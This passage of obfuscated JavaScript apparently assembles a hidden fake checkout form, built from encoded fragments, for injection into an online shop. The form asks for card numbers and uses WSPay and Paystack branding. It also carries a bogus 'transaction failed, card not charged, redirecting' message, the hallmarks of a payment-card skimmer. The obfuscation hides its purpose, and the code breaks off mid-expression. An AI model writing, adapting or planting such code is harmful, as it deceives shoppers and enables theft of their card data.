_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlM0'+_0x3634b8(0x1487)+_0x3634b8(0x717)+'Zvcm0tY29u'+_0x3634b8(0x7ad)+'UwQSUwQSUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy')+('MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UzQ2RpdiUy'+'MGNsYXNzJT'+_0x3634b8(0x504)+'b24tcmVsYX'+_0x3634b8(0x1b0c)+_0x3634b8(0xfc7)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0xd42)+_0x3634b8(0x1818)+_0x3634b8(0xfa6)+'MjBkYXRhLX'+'BheXBsdWcl'+_0x3634b8(0x284)+'N2diUyMG1h'+'eGxlbmd0aC'+_0x3634b8(0x5df)+_0x3634b8(0x10b1)+'UyMGlkJTNE'+'cGF5bWVudE'+_0x3634b8(0x806)+_0x3634b8(0x196e)+_0x3634b8(0x193e)+_0x3634b8(0x7e0)+'BwbGFjZWhv'+'bGRlciUzRD'+_0x3634b8(0x18ba)+'cXVpcmVkJT'+'NEcmVxdWly'+_0x3634b8(0x15ab)+'R0ZXJuJTNE'+_0x3634b8(0x12c)+_0x3634b8(0x1555)+'MjQlM0UlME'+_0x3634b8(0x1088)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0xfc7)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlM0Nzdmcl'+_0x3634b8(0x120d)+_0x3634b8(0x5e8))+('Z09iaiUyMG'+_0x3634b8(0x80d)+_0x3634b8(0x1110)+'1sbnMlM0Ro'+'dHRwJTNBJT'+_0x3634b8(0xbca)+'LnczLm9yZy'+_0x3634b8(0x6b7)+'MkZzdmclMj'+_0x3634b8(0x1257)+_0x3634b8(0x318)+_0x3634b8(0x1371)+'M0Q1MTIuMD'+'AwMDAwcHQl'+'MjBoZWlnaH'+'QlM0Q1MTIu'+'MDAwMDAwcH'+_0x3634b8(0x117f)+_0x3634b8(0x62e)+'IyMCUyMDAl'+'MjA1MTIuMD'+_0x3634b8(0x16e2)+_0x3634b8(0xc14)+'AwMCUyMiUy'+'MHByZXNlcn'+'ZlQXNwZWN0'+'UmF0aW8lM0'+'QlMjJ4TWlk'+_0x3634b8(0x197d)+_0x3634b8(0xe92)+_0x3634b8(0x14e4)+_0x3634b8(0x1088)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlM0Nn'+_0x3634b8(0x1822)+_0x3634b8(0xb56)+_0x3634b8(0x1840)+_0x3634b8(0x900)+'MDAwMDAwJT'+_0x3634b8(0x9c4)+'MDAwMCklMj'+_0x3634b8(0xa21)+'LjEwMDAwMC'+_0x3634b8(0x55c)+'MDAwMCklMj'+'IlMjBzdHJv'+_0x3634b8(0x53e)+'5lJTNFJTBB'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTNDcGF0aC'+'UyMGQlM0Ql'+_0x3634b8(0x16ba)+_0x3634b8(0xf2f)+'MjBjLTUwMS'+_0x3634b8(0x1a41)+_0x3634b8(0x1923)+'AtMzk0JTIw')+('LTEwMTQlMj'+'AtODc5JTIw'+'LTI1JTIwLT'+'kyJTIwLTI2'+'JTIwLTExMC'+_0x3634b8(0x6b6)+_0x3634b8(0x867)+_0x3634b8(0xe66)+_0x3634b8(0xf8d)+'kwJTIwLTIz'+_0x3634b8(0x598)+'IlMjAtNDQl'+'MjAtMjk1JT'+'IwLTExNSUy'+'MC00MTclMj'+'AtMjQzJTIw'+'LTEyMyUyMC'+'0xMjklMjAt'+_0x3634b8(0x15df)+'I4NiUyMC0y'+_0x3634b8(0x1708)+_0x3634b8(0x185f)+_0x3634b8(0x5c9)+'AtMTAlMjAt'+'MzEyJTIwLT'+_0x3634b8(0x11b1)+'JTIwNCUyMC'+_0x3634b8(0x127d)+_0x3634b8(0x1a6d)+_0x3634b8(0x766)+'LTk1MyUyMD'+_0x3634b8(0x1b6d)+_0x3634b8(0x511)+_0x3634b8(0x531)+_0x3634b8(0x71f)+'IwLTQ3NSUy'+'MDc3JTIwLT'+'IyJTIwODIl'+'MjAtMjIlMj'+'AxMjA3JTIw'+'LTI1JTIwNz'+'U1JTIwLTIl'+_0x3634b8(0x27a)+_0x3634b8(0x13e3)+_0x3634b8(0x1c2d)+_0x3634b8(0x640)+'MjIlMjAzND'+'klMjA5NyUy'+'MDQ4MiUyMD'+_0x3634b8(0x111d)+'JTIwNzklMj'+'AxNDklMjAx'+'NjQlMjAyMD'+'AlMjAyNzUl'+_0x3634b8(0xe4d)+'E2OSUyMDc1'+_0x3634b8(0xede)+_0x3634b8(0x140d)+'NTYlMjAyJT'+_0x3634b8(0x6f4)+'MSUyMDc1NS'+'UyMC0xMyUy'+'MDgyOSUyMC'+_0x3634b8(0x5d8)+'MyUyMC0xMD'+'ElMjAzMDgl'+_0x3634b8(0x146e)+_0x3634b8(0x4d2)+'LTEyMyUyMD'+_0x3634b8(0x1a2f)+_0x3634b8(0x9b4)+_0x3634b8(0x7bf)+'JTIwMjQzJT'+'IwbC05MCUy'+'MDIyJTIwLT'+'YlMjAzNjQl'+'MjBjLTUlMj'+'AzMjYlMjAt'+'OCUyMDM3Mi'+_0x3634b8(0x13dc)+_0x3634b8(0x573)+_0x3634b8(0x12c2)+_0x3634b8(0x1c49)+_0x3634b8(0x1aa5)+_0x3634b8(0x19ad)+_0x3634b8(0x1971)+'MC0xMTYlMj'+'AyMyUyMC0y'+'NzElMjAzMi'+'UyMC0zNjUl'+'MjAyMHolMj'+_0x3634b8(0xeb4)+_0x3634b8(0x1239)+_0x3634b8(0x1415)+'NTclMjA0OT'+_0x3634b8(0xe96)+_0x3634b8(0x4a7)+_0x3634b8(0x1b50)+'MDE5JTIwLT'+'cwJTIwMjIl')+(_0x3634b8(0xf58)+'IwMjYlMjAt'+'NDAwJTIwbD'+'QlMjAtMzIz'+_0x3634b8(0x351)+_0x3634b8(0xd90)+_0x3634b8(0x1733)+'UyMDQlMjAz'+_0x3634b8(0x1460)+'UyMDI4OSUy'+'MDclMjAzMz'+_0x3634b8(0x11ed)+_0x3634b8(0x830)+'YxJTIwMjIx'+_0x3634b8(0x13d7)+_0x3634b8(0x1c22)+_0x3634b8(0x1a1b)+'AxJTIwMTI5'+_0x3634b8(0x3a1)+_0x3634b8(0x358)+_0x3634b8(0x1b36)+'UyMDQweiUy'+_0x3634b8(0x958)+'IwLTE3MzYl'+'MjBjOTMlMj'+_0x3634b8(0x197b)+_0x3634b8(0x19fb)+_0x3634b8(0x1905)+'JTIwLTIwNi'+'UyMGwzMiUy'+'MC02NyUyMD'+_0x3634b8(0x1448)+'JTIwMCUyMC'+_0x3634b8(0xe9f)+_0x3634b8(0x1860)+_0x3634b8(0x718)+'JTIwLTc3JT'+'IwLTEwMiUy'+_0x3634b8(0xdea)+'AtMTcxJTIw'+_0x3634b8(0xe3c)+_0x3634b8(0x15f7)+'NTklMjAtNj'+_0x3634b8(0x7a3)+'MjAtMTI4MC'+'UyMC01NyUy'+'MC03MjklMj'+_0x3634b8(0x536)+_0x3634b8(0x141f)+_0x3634b8(0x279)+'MjAxMSUyMC'+_0x3634b8(0x1747)+'OCUyMC0yMz'+'MlMjAxMTcl'+_0x3634b8(0x1a3d)+'IwMjM0JTIw'+'bC0zNCUyMD'+_0x3634b8(0x172d)+'MDc1MSUyMD'+_0x3634b8(0x187c)+'MjAzOCUyMD'+_0x3634b8(0x1a6)+_0x3634b8(0xe20)+_0x3634b8(0xc8a)+'MTg2JTIwMj'+_0x3634b8(0x1ae7)+_0x3634b8(0x9a6)+_0x3634b8(0x635)+'MiUyMDEyJT'+'IwMTIwMSUy'+'MDExJTIwbD'+'ExNjAlMjAt'+_0x3634b8(0xf59)+'IwLTM3eiUy'+'MiUyRiUzRS'+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUzQ3Bh')+(_0x3634b8(0x1211)+'NEJTIyTTI0'+'ODUlMjAyMj'+_0x3634b8(0x1007)+_0x3634b8(0x876)+_0x3634b8(0x111a)+'MjAtOTAlMj'+_0x3634b8(0xc6f)+'LTE3NiUyMC'+_0x3634b8(0x37d)+_0x3634b8(0x9e5)+'UyMC0xOTgl'+_0x3634b8(0x1c70)+'0yNjUlMjAz'+_0x3634b8(0xc41)+'UyMDc1JTIw'+_0x3634b8(0xcce)+_0x3634b8(0x1bb2)+_0x3634b8(0x872)+'UyMC0zMSUy'+_0x3634b8(0x311)+'M0JTIwMTQ4'+_0x3634b8(0x19d2)+'IwNzIlMjAw'+_0x3634b8(0x292)+'A0JTIwMTM2'+'JTIwMjYlMj'+_0x3634b8(0xc85)+'JTIwMTA3JT'+'IwNzAlMjAx'+_0x3634b8(0x17a6)+_0x3634b8(0x89a)+'MDU4JTIwMz'+_0x3634b8(0x256)+'MDM0JTIwMT'+'Q4JTIwMCUy'+_0x3634b8(0x1af6)+'MlMjA5MCUy'+_0x3634b8(0xa4a)+'E0OCUyMC01'+_0x3634b8(0x1471)+_0x3634b8(0x1245)+_0x3634b8(0x1266)+_0x3634b8(0x58a)+'MTY3JTIwLT'+'M2JTIwMiUy'+_0x3634b8(0x1558)+_0x3634b8(0x149)+'MjAtNHolMj'+'IlMkYlM0Ul'+_0x3634b8(0xfc7)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x602)+'MlMkZnJTNF'+_0x3634b8(0xce2)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x18ef)+'c3ZnJTNFJT'+_0x3634b8(0x18f)+'JTIwJTIwJT'+_0x3634b8(0x690))+('JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x142d)+'JGZGl2JTNF'+_0x3634b8(0x13ec)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x142d)+'JGZGl2JTNF'+_0x3634b8(0xce2)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x142d)+'JGZGl2JTNF'+'JTBBJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTNDcC'+_0x3634b8(0x2e3)+'JTNEJTIyan'+_0x3634b8(0x116e)+_0x3634b8(0x459)+_0x3634b8(0xc29)+'cnIlMjIlMj'+'BkYXRhLXRy'+'YW5zbGF0ZS'+'UzRGVycm9y'+'SW5zdGFsbG'+_0x3634b8(0x94a)+'JTNFVGhlJT'+_0x3634b8(0xae1)+_0x3634b8(0x13aa)+'B3YXMlMjBu'+_0x3634b8(0x55f)+_0x3634b8(0x5ca)+_0x3634b8(0x1841)+_0x3634b8(0x184b)+_0x3634b8(0x161)+'dhcyUyMG5v'+'dCUyMGNoYX'+'JnZWQuJTIw'+'VGhlcmUlMj'+'B3YXMlMjBh'+'biUyMGVycm'+'9yJTIwb24l')+('MjB0aGUlMj'+'BxdWljayUy'+_0x3634b8(0x784)+_0x3634b8(0x127a)+_0x3634b8(0x1065)+'UyMHdpbGwl'+_0x3634b8(0x809)+'JlZGlyZWN0'+_0x3634b8(0x1392)+_0x3634b8(0xdad)+'MHNlcnZpY2'+'UlM0MlMkZw'+'JTNFJTBBJT'+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTNDZGl2'+_0x3634b8(0xab1)+_0x3634b8(0x1c6e)+_0x3634b8(0xfd9)+_0x3634b8(0x118d)+'ZW50aWFsLX'+'Bhbi1kZXRl'+_0x3634b8(0x1b62)+_0x3634b8(0x748)+'JTNEJTIyZG'+'lzcGxheSUz'+_0x3634b8(0xd74)+_0x3634b8(0xc6c)+_0x3634b8(0x14fa)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlM0NwJT'+_0x3634b8(0xc77)+_0x3634b8(0x18b3)+'EtdHJhbnNs'+'YXRlJTNEd2'+_0x3634b8(0x1612)+'dGVudGlhbF'+'BBTiUzRUkl'+_0x3634b8(0x19a6)+_0x3634b8(0x105f)+_0x3634b8(0x683)+'JlcnMlMjBp'+'biUyMHRoZS'+'UyMGZvbGxv'+'d2luZyUyMG'+'ZpZWxkcyUy'+'MHRoYXQlMj'+_0x3634b8(0x1749)+'MGJlJTIwY2'+'FyZCUyMG51'+'bWJlcnMlM0'+_0x3634b8(0x1613)+_0x3634b8(0x3c0)+_0x3634b8(0x125a)+'MGlkJTNEcG'+_0x3634b8(0x190a)+_0x3634b8(0x17b0)+'UlM0MlMkZz'+'cGFuJTNFJT'+_0x3634b8(0x5d0)+'RSUwQSUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f))+(_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x16cc)+_0x3634b8(0x3e5)+_0x3634b8(0x173a)+_0x3634b8(0x130b)+_0x3634b8(0x8eb)+_0x3634b8(0x18f7)+_0x3634b8(0x11f8)+'UzRGNoZWNr'+_0x3634b8(0xa65)+_0x3634b8(0xb04)+'RHJlcXVpcm'+_0x3634b8(0x1c35)+_0x3634b8(0x5da)+_0x3634b8(0xdb1)+'M0Rub3QtcG'+_0x3634b8(0x888)+'YS10cmFuc2'+'xhdGUlM0Rj'+'aGVja2JveE'+'5vdFBBTiUz'+'RUNvbmZpcm'+'1laSUyMHF1'+'ZSUyMGVzdG'+'VzJTIwbiVD'+'MyVBM28lMj'+'BzJUMzJUEz'+'byUyMG4lQz'+'MlQkFtZXJv'+_0x3634b8(0x200)+'IwY2FydCVD'+_0x3634b8(0x434)+'NDJTJGbGFi'+_0x3634b8(0x7fa)+_0x3634b8(0x1088)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x14d4)+_0x3634b8(0xd49)+_0x3634b8(0x34d)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlM0Np'+'bnB1dCUyMH'+'R5cGUlM0Ro'+_0x3634b8(0x103b)+'BkYXRhLXBh'+_0x3634b8(0x3b3)+'R0aW1lc3Rh'+'bXAlMjB2YW'+_0x3634b8(0xee7)+_0x3634b8(0x66a)+_0x3634b8(0x4a6)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82))+('MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x493)+'4lMjB0eXBl'+_0x3634b8(0x1871)+'l0JTIwbmFt'+'ZSUzRHBheW'+_0x3634b8(0x188a)+'Rm9ybVN1Ym'+'1pdCUyMGlk'+'JTNEcGF5Qn'+_0x3634b8(0x177c)+'Y2xhc3MlM0'+_0x3634b8(0xbdd)+'b24lMjBidX'+'R0b24tZnVs'+'bCUyMGJ1dH'+'Rvbi1zdWJt'+'aXQlMjBjdX'+'N0b21fcGF5'+_0x3634b8(0x1459)+_0x3634b8(0x14cc)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x1928)+'c3BhbiUyMG'+'NsYXNzJTNE'+'cGF5LWJ1dH'+_0x3634b8(0x685)+'ZSUyMGRhdG'+'EtdHJhbnNs'+'YXRlJTNEcG'+'F5QnV0dG9u'+_0x3634b8(0xbd2)+'UzQyUyRnNw'+'YW4lM0UlME'+_0x3634b8(0x1088)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1704)+_0x3634b8(0xe14)+'UlMEElMEEl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x115d)+_0x3634b8(0x1c6b)+_0x3634b8(0x1123)+_0x3634b8(0xe46)+'JTNDaW1nJT'+_0x3634b8(0x1f7)+_0x3634b8(0x4fc)+_0x3634b8(0x1ca0)+'LmliYi5jby'+'UyRlJUZ2tw'+_0x3634b8(0x19e9)+'k1LTYuZ2lm'+_0x3634b8(0xeb5)+'NEc3BpbmVy')+('JTIwYm9yZG'+'VyJTNEMCUy'+'MHN0eWxlJT'+'NEJTIycG9z'+_0x3634b8(0x9d2)+_0x3634b8(0x30c)+'bHV0ZSUzQm'+_0x3634b8(0x1834)+_0x3634b8(0x737)+_0x3634b8(0x828)+'QSUyMDEwcH'+'glM0IlMjIl'+'M0UlM0MlMk'+_0x3634b8(0x28e)+'MEElMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x8e1)+'YlMjBpZCUz'+_0x3634b8(0x10ec)+'IlMjBzdHls'+_0x3634b8(0xff1)+'Rpc3BsYXkl'+_0x3634b8(0x8ac)+_0x3634b8(0xda2)+'dGlmeS1jb2'+'50ZW50JTNB'+_0x3634b8(0x32d)+_0x3634b8(0x67d)+'eC1kaXJlY3'+_0x3634b8(0x1280)+'MjBjb2x1bW'+_0x3634b8(0x154e)+_0x3634b8(0x6b2)+_0x3634b8(0x1554)+'dGVyJTNCJT'+'IyJTNFJTBB'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTND'+'YSUyMHRpdG'+'xlJTNEV1NQ'+'YXklMjB0YX'+'JnZXQlM0Rf'+'YmxhbmslMj'+'BocmVmJTNE'+_0x3634b8(0x4fc)+'ElMkYlMkZ3'+'d3cud3NwYX'+'kuaW5mbyUy'+'MGNsYXNzJT'+_0x3634b8(0x1496)+_0x3634b8(0x1451)+_0x3634b8(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690))+('JTIwJTNDcC'+'UyMHN0eWxl'+'JTNEJTIyZm'+'9udC1zaXpl'+'JTNBJTIwMT'+_0x3634b8(0x1c6a)+'ZGRpbmctdG'+'9wJTNBJTIw'+'MTVweCUzQm'+_0x3634b8(0x1270)+_0x3634b8(0x34b)+'VhMGEzJTNC'+_0x3634b8(0xbda)+'ZlbnQlMjBz'+'ZWN1cml0eS'+'UyMGlzJTIw'+'Z3VhcmFudG'+_0x3634b8(0x1284)+_0x3634b8(0x192e)+'IwZWxlY3Ry'+'b25pYyUyMH'+'BheW1lbnQl'+'MjBzeXN0ZW'+_0x3634b8(0x946)+_0x3634b8(0xb8b)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUzQ2ltZy'+_0x3634b8(0xe6c)+'RGh0dHBzJT'+_0x3634b8(0x7a1)+_0x3634b8(0x9f1)+_0x3634b8(0xebc)+_0x3634b8(0x1b70)+_0x3634b8(0x941)+_0x3634b8(0xe8a)+'MlMkZ3b28t'+_0x3634b8(0x77d)+_0x3634b8(0xe9b)+'dHMlMkZpbW'+'FnZXMlMkZw'+'YXlzdGFjay'+'16YS5wbmcl'+_0x3634b8(0x1384)+_0x3634b8(0x18f2)+'dGFjayUyMF'+'BheW1lbnQl'+_0x3634b8(0x2b2)+'5zJTIyJTIw'+_0x3634b8(0x1a1f)+_0x3634b8(0x2f9)+_0x3634b8(0x8bd)+_0x3634b8(0